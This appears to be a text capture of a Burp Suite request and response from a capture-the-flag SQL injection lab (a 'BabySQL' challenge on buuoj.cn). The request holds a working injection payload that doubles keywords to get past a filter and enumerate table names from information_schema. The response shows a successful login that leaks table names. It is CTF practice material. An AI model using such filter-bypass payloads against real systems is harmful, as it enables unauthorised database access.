 Send
Cancel
<
>
Target: http://7371c5b6-7
Request
Response
Pretty
Raw
\n
Actions
Select extension...
Pretty
Raw
Render
\n
Actions
Select extension...
1 GET /check.php?username=
-1'+ununionion+seselectlect+1,2,(seselectlect+group_concat(table_name)+frfr
omom+infoorrmation_schema.tables+whwhereere+table_schema%3ddatabase())%23&
password=admin HTTP/1.1
2 Host: 7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 23 Aug 2021 07:20:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 800
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-repeat:no-repe
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;'>
Login Success!
</h1>
<br>
<br>
<br>
20 </br>
21 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;posi
Hello 2!
</p>
</br>
</br>
22 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;posi
Your password is 'b4bsql,geekuser'
</p>
23 </body>
24
25
26
27 </html>